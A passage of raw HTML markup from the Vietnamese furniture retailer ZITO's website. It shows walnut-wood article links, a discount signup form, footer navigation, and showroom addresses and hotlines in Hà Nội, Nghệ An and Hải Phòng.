q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="cf"><!--qv q:s q:sref=ce q:key=--><!--qv q:id=cg q:key=QgVy:Mw_0--><div class="shadow grid grid-cols-1" q:key="Mw_7"><!--qv q:s q:sref=cg q:key=--><p class="text-gray-87 md:text-base text-sm px-5 pt-3 pb-5 leading-5 flex-1"><!--t=ch-->Phòng khách gỗ óc chó| Những mẫu thiết kế dẫn đầu xu hướng năm 2026<!----></p><!--/qv--></div><!--/qv--><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:id=ci q:key=taYn:661cdfecfca66f1e5755b337--><!--qv q:id=cj q:key=8gdL:Mw_1--><a href="/go-oc-cho/" link:app data-prefetch on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="ck"><!--qv q:s q:sref=cj q:key=--><!--qv q:id=cl q:key=QgVy:Mw_0--><div class="shadow grid grid-cols-1" q:key="Mw_7"><!--qv q:s q:sref=cl q:key=--><p class="text-gray-87 md:text-base text-sm px-5 pt-3 pb-5 leading-5 flex-1"><!--t=cm-->Gỗ óc chó| Nguồn cảm hứng bất tận trong thiết kế thi công nội thất<!----></p><!--/qv--></div><!--/qv--><!--/qv--></a><!--/qv--><!--/qv--><!--/qv--></div><!--/qv--><!--qv q:id=cn q:key=HyYT:2--><div class="bg-light flex  flex-col gap-3 border shadow" q:key="Mw_5"><!--qv q:s q:sref=cn q:key=--><!--qv q:id=co q:key=oWqy:da_1--><p class="text-lg md:text-xl text-center font-bold uppercase pt-4 text-gray-14" q:key="Mw_3"><!--qv q:s q:sref=co q:key=-->HỆ THỐNG SHOWROOM<!--/qv--></p><!--/qv--><!--qv q:id=d8 q:key=VC2L:da_2--><img decoding="async" sizes="375px" srcset="https://static.zito.vn/moi%20(26%20of%2026)-vvSZ7I4c7c.jpg?width=375&amp;height=undefined 375w,
https://static.zito.vn/moi%20(26%20of%2026)-vvSZ7I4c7c.jpg?width=768&amp;height=undefined 768w,
https://static.zito.vn/moi%20(26%20of%2026)-vvSZ7I4c7c.jpg?width=1024&amp;height=undefined 1024w,
https://static.zito.vn/moi%20(26%20of%2026)-vvSZ7I4c7c.jpg?width=1920&amp;height=undefined 1920w" layout="fullWidth" src="https://static.zito.vn/moi (26 of 26)-vvSZ7I4c7c.jpg" alt="" title="moi (26 of 26).jpg" loading="lazy" class="object-cover w-full aspect-video" q:key="Ac_0" q:id="d9"><!--/qv--><!--qv q:id=cp q:key=taYn:668659c36a78ab6105d2bfd2--><!--qv q:id=cq q:key=8gdL:Mw_1--><a href="/noi-that-zito-ha-noi/" link:app data-prefetch on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="cr"><!--qv q:s q:sref=cq q:key=--><!--qv q:id=cs q:key=QgVy:Mw_0--><div class="shadow grid grid-cols-1" q:key="Mw_7"><!--qv q:s q:sref=cs q:key=--><p class="text-gray-87 md:text-base text-sm px-5 pt-3 pb-5 leading-5 flex-1"><!--t=ct-->Nội thất ZITO Hà Nội<!----></p><!--/qv--></div><!--/qv--><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:id=cu q:key=taYn:670643438816c7e7ff2df135--><!--qv q:id=cv q:key=8gdL:Mw_1--><a href="/noi-that-zito-hai-phong/" link:app data-prefetch on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="cw"><!--qv q:s q:sref=cv q:key=--><!--qv q:id=cx q:key=QgVy:Mw_0--><div class="shadow grid grid-cols-1" q:key="Mw_7"><!--qv q:s q:sref=cx q:key=--><p class="text-gray-87 md:text-base text-sm px-5 pt-3 pb-5 leading-5 flex-1"><!--t=cy-->Nội thất ZITO Hải Phòng<!----></p><!--/qv--></div><!--/qv--><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:id=cz q:key=taYn:66fbc348cdbdb43490847d1a--><!--qv q:id=d0 q:key=8gdL:Mw_1--><a href="/noi-that-zito-nghe-an/" link:app data-prefetch on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="d1"><!--qv q:s q:sref=d0 q:key=--><!--qv q:id=d2 q:key=QgVy:Mw_0--><div class="shadow grid grid-cols-1" q:key="Mw_7"><!--qv q:s q:sref=d2 q:key=--><p class="text-gray-87 md:text-base text-sm px-5 pt-3 pb-5 leading-5 flex-1"><!--t=d3-->Nội thất ZITO Nghệ An<!----></p><!--/qv--></div><!--/qv--><!--/qv--></a><!--/qv--><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--><!--/qv--></div><!--/qv--></div><!--/qv--></div><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--qv q:id=7t q:key=oQ4G:yB_4--><div class="bg-bottom-nav-mb" q:key="d0_8"><!--qv q:id=7u q:key=FTho:d0_5--><div class="max-w-wrapper m-auto px-4 xl:px-0 relative" q:key="0T_1"><!--qv q:s q:sref=7u q:key=--><!--qv q:id=7v q:key=A0f8:d0_2--><!--qv q:id=7w q:key=FTho:Sj_1--><div class="max-w-wrapper m-auto px-4 xl:px-0 bg-contact-us md:grid md:grid-cols-3 -top-32 w-full left-0 absolute md:pb-2 xl:pb-16 md:gap-12" q:key="0T_1"><!--qv q:s q:sref=7w q:key=--><div id="contact-us-form-footer" class="col-span-2 relative -top-14 hidden md:flex left-2"><img alt="đăng ký ưu sofa ưu đãi tại zito " height="228" loading="lazy" src="/build/q-RJf2zoFi.png" title="đăng ký ưu sofa ưu đã" width="780" class="absolute w-full"></div><div class="col-span-1 pb-7 md:pb-0 pt-7 flex flex-col gap-4"><p class="text-xl uppercase font-bold text-gray-13">YÊU CẦU TƯ VẤN VÀ NHẬN ƯU ĐÃI</p><p class="text-[#300D0D]">Nhận ngay <strong> 1.000.000đ</strong> khi mua hàng</p><!--qv q:id=7x q:key=Oe6M:Sj_0--><!--qv q:key=E0_4--><form method="post" noValidate preventdefault:submit class="md:flex  mt-3 md:pr-7" on:submit="q-DJNJQ-FX.js#s_qmKnyqz75p4[0 0 1 0 2 3 0]" q:key="Qg_0" q:id="7y"><!--qv q:id=7z q:key=vBVR:phone--><!--qv q:s q:sref=7z q:key=--><!--qv q:id=80 q:key=0fXU:E0_1--><div class="space-y-2 w-full" q:key="qQ_1"><!--qv q:s q:sref=80 q:key=--><input placeholder="Nhập SDT nhận ưu đãi" name="phone" value="" class="h-10 w-full px-3 outline-none border" on:input="q-CDarm4on.js#s_WQShqIriXzI[0 1 2 3]" on:change="q-CDarm4on.js#s_vNtVq2dMPhY[0 1 2]" on:blur="q-CDarm4on.js#s_fzfym1ErEFI[0 1 2]" q:id="81"><!--/qv--></div><!--/qv--><!--/qv--><script type="placeholder" hidden q:id="82" on-document:qinit="q-CNlogUWp.js#_hW[0]"></script><!--/qv--><!--qv q:id=83 q:key=mcCS:E0_3--><button type="submit" class="relative inline-flex items-center justify-center gap-2 text-sm ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 svg:fill-current svg:w-4 svg:h-4 overflow-hidden hover:bg-primary/90 py-2 mt-4 md:mt-0 bg-gray-13 min-w-max font-medium text-light px-7 h-10 rounded-none" q:key="47_2" q:id="84"><!--qv q:s q:sref=83 q:key=-->Đăng ký<!--/qv--></button><!--/qv--></form><!--/qv--><!--/qv--></div><!--/qv--></div><!--/qv--><!--/qv--><div class="pt-20 pb-16"></div><!--qv q:id=85 q:key=xedo:d0_3--><div class="md:flex border-b mb-6 pb-8 w-full justify-between" q:key="I2_1"><div class="flex gap-3 md:gap-28 pb-11"><div q:key="0"><div class="text-gray-22 uppercase relative w-fit pb-4">VỀ ZITO <div class="border-b w-1/2 pt-1"></div></div><div class="flex"><ul><li q:key="0"><!--qv q:id=86 q:key=8gdL:khuyen-mai-zito--><a href="/khuyen-mai-zito/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="87"><!--qv q:s q:sref=86 q:key=-->Chính sách khuyến mãi<!--/qv--></a><!--/qv--></li><li q:key="1"><!--qv q:id=88 q:key=8gdL:huong-dan-mua-thanh-toan-van-chuyen--><a href="/huong-dan-mua-thanh-toan-van-chuyen/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="89"><!--qv q:s q:sref=88 q:key=-->Thanh toán, giao hàng<!--/qv--></a><!--/qv--></li><li q:key="2"><!--qv q:id=8a q:key=8gdL:chinh-sach-bao-hanh-luu-y-su-dung--><a href="/chinh-sach-bao-hanh-luu-y-su-dung/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="8b"><!--qv q:s q:sref=8a q:key=--> Chính sách bảo hành<!--/qv--></a><!--/qv--></li><li q:key="3"><!--qv q:id=8c q:key=8gdL:bao-mat-thong-tin-khach-hang--><a href="/bao-mat-thong-tin-khach-hang/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="8d"><!--qv q:s q:sref=8c q:key=--> Chính sách bảo mật<!--/qv--></a><!--/qv--></li><li q:key="4"><!--qv q:id=8e q:key=8gdL:dieu-khoan-dich-vu--><a href="/dieu-khoan-dich-vu/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="8f"><!--qv q:s q:sref=8e q:key=--> Điều khoản sử dụng<!--/qv--></a><!--/qv--></li><li q:key="5"><!--qv q:id=8g q:key=8gdL:tuyen-dung/--><a href="/tuyen-dung/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="8h"><!--qv q:s q:sref=8g q:key=-->Tuyển dụng<!--/qv--></a><!--/qv--></li></ul></div></div><div q:key="1"><div class="text-gray-22 uppercase relative w-fit pb-4">SẢN PHẨM<div class="border-b w-1/2 pt-1"></div></div><div class="flex"><ul><li q:key="0"><!--qv q:id=8i q:key=8gdL:sofa-go--><a href="/sofa-go/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="8j"><!--qv q:s q:sref=8i q:key=-->Sofa Gỗ<!--/qv--></a><!--/qv--></li><li q:key="1"><!--qv q:id=8k q:key=8gdL:sofa-go-oc-cho--><a href="/sofa-go-oc-cho/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="8l"><!--qv q:s q:sref=8k q:key=--> Sofa cỡ đại<!--/qv--></a><!--/qv--></li><li q:key="2"><!--qv q:id=8m q:key=8gdL:sofa-go-chu-u--><a href="/sofa-go-chu-u/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="8n"><!--qv q:s q:sref=8m q:key=--> Sofa Chữ U<!--/qv--></a><!--/qv--></li><li q:key="3"><!--qv q:id=8o q:key=8gdL:sofa-go-chu-l--><a href="/sofa-go-chu-l/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="8p"><!--qv q:s q:sref=8o q:key=--> Sofa Góc Chữ L<!--/qv--></a><!--/qv--></li><li q:key="4"><!--qv q:id=8q q:key=8gdL:ban-ghe-an-go--><a href="/ban-ghe-an-go/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="8r"><!--qv q:s q:sref=8q q:key=--> Bàn ghế ăn<!--/qv--></a><!--/qv--></li><li q:key="5"><!--qv q:id=8s q:key=8gdL:ke-tivi-go-oc-cho--><a href="/ke-tivi-go-oc-cho/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="8t"><!--qv q:s q:sref=8s q:key=-->Kệ tivi<!--/qv--></a><!--/qv--></li><li q:key="6"><!--qv q:id=8u q:key=8gdL:ghe-thu-gian-go--><a href="/ghe-thu-gian-go/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="8v"><!--qv q:s q:sref=8u q:key=-->Ghế thư giãn<!--/qv--></a><!--/qv--></li><li q:key="7"><!--qv q:id=8w q:key=8gdL:giuong-ngu-go--><a href="/giuong-ngu-go/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="8x"><!--qv q:s q:sref=8w q:key=-->Giường<!--/qv--></a><!--/qv--></li><li q:key="8"><!--qv q:id=8y q:key=8gdL:ban-phan--><a href="/ban-phan/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="8z"><!--qv q:s q:sref=8y q:key=-->Bàn phấn<!--/qv--></a><!--/qv--></li></ul></div></div><div q:key="2"><div class="text-gray-22 uppercase relative w-fit pb-4">Dịch vụ<div class="border-b w-1/2 pt-1"></div></div><div class="flex"><ul><li q:key="0"><!--qv q:id=90 q:key=8gdL:thiet-ke-noi-that-biet-thu-nha-vuon/--><a href="/thiet-ke-noi-that-biet-thu-nha-vuon/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="91"><!--qv q:s q:sref=90 q:key=-->Thiết kế nội thất<!--/qv--></a><!--/qv--></li><li q:key="1"><!--qv q:id=92 q:key=8gdL:thi-cong-noi-that-biet-thu-nha-vuon/--><a href="/thi-cong-noi-that-biet-thu-nha-vuon/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="93"><!--qv q:s q:sref=92 q:key=-->Thi công nội thất<!--/qv--></a><!--/qv--></li><li q:key="2"><!--qv q:id=94 q:key=8gdL:go-oc-cho--><a href="/go-oc-cho/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="95"><!--qv q:s q:sref=94 q:key=-->Sản xuất theo yêu cầu<!--/qv--></a><!--/qv--></li><li q:key="3"><!--qv q:id=96 q:key=8gdL:dai-ly/--><a href="/dai-ly/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="97"><!--qv q:s q:sref=96 q:key=-->Hợp tác Kiến trúc sư<!--/qv--></a><!--/qv--></li><li q:key="4"><!--qv q:id=98 q:key=8gdL:noi-that-phong-khach/--><a href="/noi-that-phong-khach/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="99"><!--qv q:s q:sref=98 q:key=-->Nội thất phòng khách<!--/qv--></a><!--/qv--></li><li q:key="5"><!--qv q:id=9a q:key=8gdL:noi-that-phong-bep/--><a href="/noi-that-phong-bep/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="9b"><!--qv q:s q:sref=9a q:key=-->Nội thất phòng bếp<!--/qv--></a><!--/qv--></li><li q:key="6"><!--qv q:id=9c q:key=8gdL:noi-that-phong-ngu/--><a href="/noi-that-phong-ngu/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="9d"><!--qv q:s q:sref=9c q:key=-->Nội thất phòng ngủ<!--/qv--></a><!--/qv--></li><li q:key="7"><!--qv q:id=9e q:key=8gdL:dai-ly/--><a href="/dai-ly/" link:app data-prefetch class="text-gray-22 text-sm" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="9f"><!--qv q:s q:sref=9e q:key=-->Model đồ rời 2025<!--/qv--></a><!--/qv--></li></ul></div></div></div><!--qv q:id=9h q:key=4Oy9:I2_0--><div id="iframe-rs70xc-4Oy9ugIboAs-9g" class="w-[340px] h-[300px]" on-document:qinit="q-DPkNlSjD.js#_hW[0]" q:key="I2_3" q:id="9i"><div class="w-full h-full  flex items-center justify-center"></div></div><!--/qv--></div><!--/qv--><!--qv q:id=9j q:key=lgDq:d0_4--><div id="map" class="pb-8" q:key="d0_21"><div class="flex items-center gap-2 justify-center"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="w-7 h-7 fill-light"><path d="M575.8 255.5c0 18-15 32.1-32 32.1h-32l.7 160.2c0 2.7-.2 5.4-.5 8.1V472c0 22.1-17.9 40-40 40h-16c-1.1 0-2.2 0-3.3-.1-1.4.1-2.8.1-4.2.1H392c-22.1 0-40-17.9-40-40v-88c0-17.7-14.3-32-32-32h-64c-17.7 0-32 14.3-32 32v88c0 22.1-17.9 40-40 40h-55.9c-1.5 0-3-.1-4.5-.2-1.2.1-2.4.2-3.6.2h-16c-22.1 0-40-17.9-40-40V360c0-.9 0-1.9.1-2.8v-69.6H32c-18 0-32-14-32-32.1 0-9 3-17 10-24L266.4 8c7-7 15-8 22-8s15 2 21 7l255.4 224.5c8 7 12 15 11 24"></path></svg><p class="text-light  uppercase">HỆ THỐNG SHOWROOM NỘI THẤT ZITO</p></div><div class="grid md:grid-cols-2 mt-4 md:divide-x  md:divide-y md:divide-gray-22/10"><div class="flex md:p-4 py-4 h-full w-full items-start gap-2" q:key="0"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 384 512" class="fill-gray-22 w-6 h-6 mt-1 hidden md:block"><path d="M336 192c0-79.5-64.5-144-144-144S48 112.5 48 192c0 12.4 4.5 31.6 15.3 57.2 10.5 24.8 25.4 52.2 42.5 79.9 28.5 46.2 61.5 90.8 86.2 122.6 24.8-31.8 57.8-76.4 86.2-122.6 17.1-27.7 32-55.1 42.5-79.9 10.8-25.6 15.3-44.8 15.3-57.2m48 0c0 87.4-117 243-168.3 307.2-12.3 15.3-35.1 15.3-47.4 0C117 435 0 279.4 0 192 0 86 86 0 192 0s192 86 192 192m-160 0a32 32 0 1 0-64 0 32 32 0 1 0 64 0m-112 0a80 80 0 1 1 160 0 80 80 0 1 1-160 0"></path></svg><div class="space-y-2 w-full"><p class="text-gray-22 hidden md:flex text-sm md:font-normal font-bold" q:key="0">Showroom Hà Nội: 59 Văn Tiến Dũng, phường Phú Diễn, Hà Nội (Có Chỗ Để Xe Ô Tô)</p><div class="flex items-center md:hidden justify-between w-full"><div class="space-y-2 w-full"><div class="flex items-center justify-between w-full"><p class="text-gray-22 min-w-max  text-sm md:font-normal font-bold" q:key="0">Showroom Hà Nội:</p><div class="md:hidden items-center gap-3 flex"><button class="text-black bg-custom-blue-14 text-ssm px-2  rounded-full"><!--qv q:id=9k q:key=8gdL:d0_19--><a href="tel:0943324111" q:key="AD_1"><!--qv q:s q:sref=9k q:key=-->Gọi điện<!--/qv--></a><!--/qv--></button><button class="text-black bg-custom-blue-14 text-ssm px-2  rounded-full"><!--qv q:id=9l q:key=8gdL:d0_20--><a href="https://maps.app.goo.gl/hZbVQBW1wYpi6pGf8" target="_blank" q:key="AD_1"><!--qv q:s q:sref=9l q:key=-->Chỉ đường<!--/qv--></a><!--/qv--></button></div></div><p class="text-gray-22  text-sm" q:key="0">59 Văn Tiến Dũng, phường Phú Diễn, Hà Nội (Có Chỗ Để Xe Ô Tô)</p></div></div><p class="text-gray-22 text-sm">Hotline: 0943.32.4111</p></div></div><div class="flex md:p-4 py-4 h-full w-full items-start gap-2 !border-t-0" q:key="1"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 384 512" class="fill-gray-22 w-6 h-6 mt-1 hidden md:block"><path d="M336 192c0-79.5-64.5-144-144-144S48 112.5 48 192c0 12.4 4.5 31.6 15.3 57.2 10.5 24.8 25.4 52.2 42.5 79.9 28.5 46.2 61.5 90.8 86.2 122.6 24.8-31.8 57.8-76.4 86.2-122.6 17.1-27.7 32-55.1 42.5-79.9 10.8-25.6 15.3-44.8 15.3-57.2m48 0c0 87.4-117 243-168.3 307.2-12.3 15.3-35.1 15.3-47.4 0C117 435 0 279.4 0 192 0 86 86 0 192 0s192 86 192 192m-160 0a32 32 0 1 0-64 0 32 32 0 1 0 64 0m-112 0a80 80 0 1 1 160 0 80 80 0 1 1-160 0"></path></svg><div class="space-y-2 w-full"><p class="text-gray-22 hidden md:flex text-sm md:font-normal font-bold" q:key="1">Showroom Nghệ An: 17 Mai Hắc Đế, phường Vinh 4 (phường Hà Huy Tập, Tp. Vinh cũ (Có Chỗ Để Xe Ô Tô)</p><div class="flex items-center md:hidden justify-between w-full"><div class="space-y-2 w-full"><div class="flex items-center justify-between w-full"><p class="text-gray-22 min-w-max  text-sm md:font-normal font-bold" q:key="1">Showroom Nghệ An:</p><div class="md:hidden items-center gap-3 flex"><button class="text-black bg-custom-blue-14 text-ssm px-2  rounded-full"><!--qv q:id=9m q:key=8gdL:d0_19--><a href="tel:0948111599" q:key="AD_1"><!--qv q:s q:sref=9m q:key=-->Gọi điện<!--/qv--></a><!--/qv--></button><button class="text-black bg-custom-blue-14 text-ssm px-2  rounded-full"><!--qv q:id=9n q:key=8gdL:d0_20--><a href="https://maps.app.goo.gl/u572yGSWmyD9ZxLH6" target="_blank" q:key="AD_1"><!--qv q:s q:sref=9n q:key=-->Chỉ đường<!--/qv--></a><!--/qv--></button></div></div><p class="text-gray-22  text-sm" q:key="1">17 Mai Hắc Đế, phường Vinh 4 (phường Hà Huy Tập, Tp. Vinh cũ (Có Chỗ Để Xe Ô Tô)</p></div></div><p class="text-gray-22 text-sm">Hotline: 0948.111.599</p></div></div><div class="flex md:p-4 py-4 h-full w-full items-start gap-2 !border-l-0" q:key="2"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 384 512" class="fill-gray-22 w-6 h-6 mt-1 hidden md:block"><path d="M336 192c0-79.5-64.5-144-144-144S48 112.5 48 192c0 12.4 4.5 31.6 15.3 57.2 10.5 24.8 25.4 52.2 42.5 79.9 28.5 46.2 61.5 90.8 86.2 122.6 24.8-31.8 57.8-76.4 86.2-122.6 17.1-27.7 32-55.1 42.5-79.9 10.8-25.6 15.3-44.8 15.3-57.2m48 0c0 87.4-117 243-168.3 307.2-12.3 15.3-35.1 15.3-47.4 0C117 435 0 279.4 0 192 0 86 86 0 192 0s192 86 192 192m-160 0a32 32 0 1 0-64 0 32 32 0 1 0 64 0m-112 0a80 80 0 1 1 160 0 80 80 0 1 1-160 0"></path></svg><div class="space-y-2 w-full"><p class="text-gray-22 hidden md:flex text-sm md:font-normal font-bold" q:key="2">Showroom Hải Phòng: 771 - 773 Nguyễn Văn Linh, Lê Chân, Tp. Hải Phòng (Có Chỗ Để Xe Ô Tô)</p><div class="flex items-center md:hidden justify-between w-full"><div class="space-y-2 w-full"><div class="flex items-center justify-between w-full"><p class="text-gray-22 min-w-max  text-sm md:font-normal font-bold" q:key="2">Showroom Hải Phòng:</p><div class="md:hidden items-center gap-3 flex"><button class="text-black bg-custom-blue-14 text-ssm px-2  rounded-full"><!--qv q:id=9o q:key=8gdL:d0_19--><a 